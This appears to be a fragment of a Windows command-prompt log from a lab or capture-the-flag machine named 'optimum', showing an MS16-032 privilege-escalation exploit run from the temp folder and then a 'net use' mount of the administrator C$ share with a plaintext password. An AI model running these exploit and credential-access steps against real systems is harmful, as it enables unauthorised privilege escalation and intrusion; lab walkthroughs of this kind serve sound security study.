 C:\Users\kostas\Desktop>%TEMP%\ms16-032.exe
%TEMP%\ms16-032.exe
Gathering thread handles
Done, got 1 handles
System Token: 00000000000000B8
Couldn't open process token 5
C:\Users\kostas\Desktop>net use \\optimum\c$ /user:administrator bubbagump123!
net use \\optimum\c$ /user:administrator bubbagump123!
The command completed successfully.
C:\Users\kostas\Desktop>